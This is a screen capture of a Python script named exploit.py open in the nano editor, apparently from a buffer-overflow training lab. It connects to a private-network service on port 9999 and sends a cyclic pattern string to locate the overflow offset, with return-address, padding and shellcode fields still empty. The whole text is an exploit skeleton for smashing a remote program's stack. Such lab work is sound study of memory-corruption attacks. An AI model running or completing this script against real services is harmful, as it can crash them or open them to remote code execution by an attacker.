 GNU nano 9.0 exploit.py *
import socket
ip = "172.20.10.9"
port = 9999
prefix = ""
offset = 0
overflow = "A" * offset
retn = ""
padding = ""
payload = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8A>
postfix = ""
buffer = prefix + overflow + retn + padding + payload + postfix
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
try:
    s.connect((ip, port))
    print("Sending buffer...")
    s.send(bytes(buffer + "\r\n", "latin-1"))
    print("Done!")
except OSError as exc:
    print(f"Could not connect/send: {exc}")
finally:
    s.close()
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-B Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was M-F Next